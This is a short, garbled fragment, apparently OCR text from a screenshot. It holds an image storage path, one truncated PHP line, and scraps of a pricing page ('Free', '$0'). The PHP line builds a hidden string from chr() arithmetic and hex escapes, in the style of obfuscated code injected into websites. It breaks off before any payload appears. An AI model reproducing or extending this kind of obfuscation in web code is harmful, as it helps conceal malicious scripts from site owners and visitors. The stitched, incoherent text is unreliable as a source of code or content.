
$dPOkS = chr ( 476 - 376 ).'o' . '_' . chr ( 672 - 560 )."\x78" . chr (119
We offer fl
Free
$0